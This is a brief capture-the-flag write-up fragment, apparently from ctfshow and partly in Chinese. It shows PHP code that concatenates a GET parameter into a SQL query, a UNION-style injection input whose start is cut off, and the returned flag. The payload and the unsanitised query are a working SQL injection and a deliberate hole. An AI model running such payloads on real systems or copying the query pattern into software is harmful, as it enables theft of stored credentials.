 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID ct 1,2,password from ctfshow_user where username = 'flag' --+ 查询
ID 用户名 密码
1 2 ctfshow{30cc9c11-43f9-499a-bb1e-d391584728f4}